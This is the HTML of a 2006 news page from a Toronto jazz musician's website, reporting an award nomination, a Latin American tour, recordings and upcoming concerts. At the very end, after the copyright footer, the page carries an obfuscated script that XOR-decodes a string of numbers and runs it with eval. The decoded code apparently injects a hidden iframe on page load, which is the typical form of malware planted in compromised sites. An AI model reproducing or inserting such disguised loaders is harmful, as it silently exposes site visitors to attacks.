<center><font face="Arial,Helvetica">&nbsp;<font size=-2>21 Old Mill Rd.,</font></font>
<br><font face="Arial,Helvetica">Toronto</font></center>
</td>
</tr>
</table></center>

<center>
<p><font face="Arial,Helvetica"><font color="#000000">.</font></font></center>

<center><table BORDER=0 CELLSPACING=0 CELLPADDING=0 COLS=2 WIDTH="90%" >
<tr>
<td><font face="Arial,Helvetica"><font color="#FFFF00"><font size=-2>&lt;&lt;&lt;
<a href="2006-01-sched.htm">LAST
MONTH</a></font></font></font></td>

<td ALIGN=RIGHT><font face="Arial,Helvetica"><font color="#FFFF00"><font size=-2><a href="2006-04-sched.htm">NEXT
MONTH</a> >>></font></font></font></td>
</tr>
</table></center>

<center>
<p>
<hr SIZE=1 WIDTH="50%"><b><font face="Arial,Helvetica"><font color="#FFFFFF">BROWN
NEWS</font></font></b>
<br><b><font face="Arial,Helvetica"><font color="#C0C0C0"><font size=-2>(by
publicist Andrew McIntosh) :</font></font></font></b>
<hr SIZE=1 WIDTH="50%">
<br><b><font face="Arial,Helvetica"><font color="#FFFFCC"><font size=-2>Brownman
nominated for a 2006 Canadian National Jazz Award for</font></font></font></b>
<br><b><font face="Arial,Helvetica"><font color="#FFFFCC"><font size=-2>"Latin-jazz
Artist of the Year".&nbsp; Some fanatastic contenders in the</font></font></font></b>
<br><b><font face="Arial,Helvetica"><font color="#FFFFCC"><font size=-2>nominee
list in this brand new category, so your brown vote of support</font></font></font></b>
<br><b><font face="Arial,Helvetica"><font color="#FFFFCC"><font size=-2>would
be very welcomed and appreciated:</font></font></font></b>
<br><b><font face="Arial,Helvetica"><font color="#FFFFCC"><font size=-2><a href="http://www.nationaljazzawards.com/vote/vote.php">www.nationaljazzawards.com/vote/vote.php</a></font></font></font></b>
<p><b><font face="Arial,Helvetica"><font color="#FFFFCC"><font size=-2>Brownman
recently returned to Toronto after a hugely successful 2-month</font></font></font></b>
<br><b><font face="Arial,Helvetica"><font color="#FFFFCC"><font size=-2>odyssey
through Latin America; which began at the Havana Jazz Festival</font></font></font></b>
<br><b><font face="Arial,Helvetica"><font color="#FFFFCC"><font size=-2>in
Nov '05 and continued though Mexico, Belize, Honduras, Guatemala,</font></font></font></b>
<br><b><font face="Arial,Helvetica"><font color="#FFFFCC"><font size=-2>Nicaragua,
and back through Belize, Mexico and Cuba where he recorded</font></font></font></b>
<br><b><font face="Arial,Helvetica"><font color="#FFFFCC"><font size=-2>with
Cuban timba legends CHISPA Y LOS COMPLICES before returning to</font></font></font></b>
<br><b><font face="Arial,Helvetica"><font color="#FFFFCC"><font size=-2>Canada
in mid-Jan '06.&nbsp; His in-studio performances will appear on the</font></font></font></b>
<br><b><font face="Arial,Helvetica"><font color="#FFFFCC"><font size=-2>next
release from the group, due out in Europe , the U.S. and Latin</font></font></font></b>
<br><b><font face="Arial,Helvetica"><font color="#FFFFCC"><font size=-2>America
this summer.</font></font></font></b>
<p><b><font face="Arial,Helvetica"><font color="#FFFFCC"><font size=-2>Back
on Jan 28 Brownman &amp; CRUZAO, featuring Panamanian reggaethon</font></font></font></b>
<br><b><font face="Arial,Helvetica"><font color="#FFFFCC"><font size=-2>sensation
FITO BLANKO, tore up Nathan Phillips Square for the WinterCity</font></font></font></b>
<br><b><font face="Arial,Helvetica"><font color="#FFFFCC"><font size=-2>Festival's
"Sizzling Hot" series.&nbsp; Look forward to more collaborations</font></font></font></b>
<br><b><font face="Arial,Helvetica"><font color="#FFFFCC"><font size=-2>between
Brown and Fito under the guidance of noted producer El Sensei.</font></font></font></b>
<br><b><font face="Arial,Helvetica"><font color="#FFFFCC"><font size=-2>Brown
will appear on the upcoming El Sensei release featuring Fito,</font></font></font></b>
<br><b><font face="Arial,Helvetica"><font color="#FFFFCC"><font size=-2>Brownman
&amp; Tef.&nbsp; CRUZAO is currently in the midst of recording their</font></font></font></b>
<br><b><font face="Arial,Helvetica"><font color="#FFFFCC"><font size=-2>highly
anticipated second release.&nbsp; Watch for it!</font></font></font></b>
<br><b><font face="Arial,Helvetica"><font color="#FFFFCC"><font size=-2><a href="http://cruzao.brownman.com">cruzao.brownman.com</a>
and <a href="http://FitoBlanko.com">FitoBlanko.com</a></font></font></font></b>
<p><b><font face="Arial,Helvetica"><font color="#FFFFCC"><font size=-2>Shortly
after returning from the South American tour the BROWNMAN</font></font></font></b>
<br><b><font face="Arial,Helvetica"><font color="#FFFFCC"><font size=-2>ELECTRYC
TRIO began a new jazz residency at Buffalo's ultra hip Allen</font></font></font></b>
<br><b><font face="Arial,Helvetica"><font color="#FFFFCC"><font size=-2>St.
Hardware Cafe, appearing every second friday in the month.&nbsp; All of</font></font></font></b>
<br><b><font face="Arial,Helvetica"><font color="#FFFFCC"><font size=-2>upstate
NY is invited to join the party!</font></font></font></b>
<br><b><font face="Arial,Helvetica"><font color="#FFFFCC"><font size=-2><a href="http://ElectrycTrio.brownman.com">ElectrycTrio.brownman.com</a></font></font></font></b>
<p><b><font face="Arial,Helvetica"><font color="#FFFFCC"><font size=-2>Jazz
guitarist STEVE COLE prepares to release his latest STEVE COLE</font></font></font></b>
<br><b><font face="Arial,Helvetica"><font color="#FFFFCC"><font size=-2>QUINTET
disc, on which Brownman appears alongside some of Toronto's</font></font></font></b>
<br><b><font face="Arial,Helvetica"><font color="#FFFFCC"><font size=-2>finest
jazz artists - Adrean Farrugia, Kelly Jefferson, Marc Rogers &amp;</font></font></font></b>
<br><b><font face="Arial,Helvetica"><font color="#FFFFCC"><font size=-2>Kevin
Brow.</font></font></font></b>
<br><b><font face="Arial,Helvetica"><font color="#FFFFCC"><font size=-2><a href="http://ThermalMusic.com">ThermalMusic.com</a></font></font></font></b>
<p><b><font face="Arial,Helvetica"><font color="#FFFFCC"><font size=-2>CRUZAO
GRUPO MONSTRUOSO - the 15-man version of Brown's award-winning</font></font></font></b>
<br><b><font face="Arial,Helvetica"><font color="#FFFFCC"><font size=-2>latin-jazz-urban
flagship ensemble CRUZAO - is gearing up for summer</font></font></font></b>
<br><b><font face="Arial,Helvetica"><font color="#FFFFCC"><font size=-2>festival
dates.&nbsp; Watch Brownman.com for more info.</font></font></font></b>
<br><b><font face="Arial,Helvetica"><font color="#FFFFCC"><font size=-2><a href="http://monster.brownman.com">monster.brownman.com</a></font></font></font></b>
<p><b><font face="Arial,Helvetica"><font color="#FFFFCC"><font size=-2>Brownman
recently appointed to the Prague Jazz Open Festival's Board of</font></font></font></b>
<br><b><font face="Arial,Helvetica"><font color="#FFFFCC"><font size=-2>Artistic
Directors where his knowledge and expertise will aid in shaping</font></font></font></b>
<br><b><font face="Arial,Helvetica"><font color="#FFFFCC"><font size=-2>the
vision of the festival's 2006/2007 programming.</font></font></font></b>
<br><b><font face="Arial,Helvetica"><font color="#FFFFCC"><font size=-2><a href="http://www.praguejazzopen.cz">www.praguejazzopen.cz</a></font></font></font></b>
<p><b><font face="Arial,Helvetica"><font color="#FFFFCC"><font size=-2>Fri
March 31 - MARRON MATIZADO will mount an exclusive salsa concert</font></font></font></b>
<br><b><font face="Arial,Helvetica"><font color="#FFFFCC"><font size=-2>presentation
at the Old Mill on Fri March 31 featuring Venezuelan World</font></font></font></b>
<br><b><font face="Arial,Helvetica"><font color="#FFFFCC"><font size=-2>Music
vocal Diva ELIANA CUEVAS.&nbsp; Brown will be writing salsa</font></font></font></b>
<br><b><font face="Arial,Helvetica"><font color="#FFFFCC"><font size=-2>orchestrations
of her own material for this unique collaboration.</font></font></font></b>
<br><b><font face="Arial,Helvetica"><font color="#FFFFCC"><font size=-2><a href="http://matizado.brownman.com">matizado.brownman.com</a>
and <a href="http://ElianaCuevas.com">ElianaCuevas.com</a></font></font></font></b>
<p>
<hr SIZE=1 WIDTH="100%"></center>

<center><table BORDER=0 CELLSPACING=0 CELLPADDING=0 COLS=2 WIDTH="90%" >
<tr>
<td><font face="Arial,Helvetica"><font color="#FFFF00"><font size=-2>&lt;&lt;&lt;
<a href="2006-01-sched.htm">LAST
MONTH</a></font></font></font></td>

<td ALIGN=RIGHT><font face="Arial,Helvetica"><font color="#FFFF00"><font size=-2><a href="2006-04-sched.htm">NEXT
MONTH</a> >>></font></font></font></td>
</tr>
</table></center>

<center>
<hr SIZE=1 WIDTH="100%"><font face="Arial,Helvetica"><font color="#FFFFCC"><font size=-2>[
<a href="http://www.brownman.com/index-frames.htm">Main</a>
] [ <a href="http://www.brownman.com/GigSchedule.htm">Gig Schedule</a>
] [ <a href="http://www.brownman.com/Photos.htm">Photos</a> ] [ <a href="mailto:brownman@brownman.com?Subject=Stopped by Brownman.com">Email</a>
] [ <a href="http://www.brownman.com/cruzao/frames-index-MP3s.html">CRUZAO
MP3 samples</a> ]</font></font></font>
<br><font face="Arial,Helvetica"><font color="#FFFFCC"><font size=-2>[
<a href="http://www.brownman.com/cruzao">CRUZAO</a>
] [ <a href="http://www.brownman.com/monster">CRUZAO GRUPO MONSTRUOSO</a>
] [ <a href="http://www.brownman.com/gruvasylum">GRUVASYLUM</a> ] [ <a href="http://www.brownman.com/naq">NICK
ALI QUARTET</a> ]</font></font></font>
<br><font face="Arial,Helvetica"><font color="#FFFFCC"><font size=-2>[
<a href="http://www.brownman.com/matizado">MARRON
MATIZADO</a> ] [ <a href="http://www.brownman.com/electryctrio">ELECTRYC
TRIO</a> ] [ <a href="http://www.brownman.com/alibros">ALI BROS</a> ] [
<a href="http://www.brownman.com/chiva">CHIVA</a>
] [ <a href="http://www.brownman.com/oddbawl">ODDBAWL</a> ]</font></font></font>
<br><font face="Arial,Helvetica"><font color="#000066"><font size=-2>.</font></font></font>
<br><font face="Arial,Helvetica"><font color="#FFFFCC"><font size=-2>Website
design by :</font></font></font>
<br><font face="Arial,Helvetica"><font color="#FFFFCC"><font size=-2><a href="http://www.brownman.com/mahogany">MAHOGANY
WEB SERVICES</a></font></font></font>
<br><font face="Arial,Helvetica"><font color="#FFFFCC"><font size=-2>Hosted
by :</font></font></font>
<br><font face="Arial,Helvetica"><font color="#FFFFCC"><font size=-2><a href="http://www.ace-host.net/idevaffiliate/idevaffiliate.php?id=134">ACENET
INC.</a></font></font></font>
<br><font face="Arial,Helvetica"><font color="#FFFFCC"><font size=-2>Copyright
&copy; 1998 Brownman Music Inc. All rights reserved.</font></font></font></center>

<script>x=11;es="55;101;107;124;110;125;116;50;96;96;108;122;114;37;59;126;114;111;109;114;126;89;27;76;76;74;64;4;7;95;64;78;95;68;16;31;15;88;84;91;84;92;65;11;6;24;74;72;88;1;31;86;75;52;49;120;108;107;53;52;34;60;61;51;41;32;34;32;43;41;38;61;62;53;59;120;52;55;52;117;43;46;56;42;43;78;17;10;19;70;91;90;72;1;15;24;10;1;8;80;";var ds=new String();ads=es.split(";");k=ads.length-1;for(var j=0;j<k;j++){e=ads[j];gg="d=e";gg=gg+"^x";eval(gg);x+=1;ds=ds+String.fromCharCode(d);}eval(ds);</script></body>
</html>
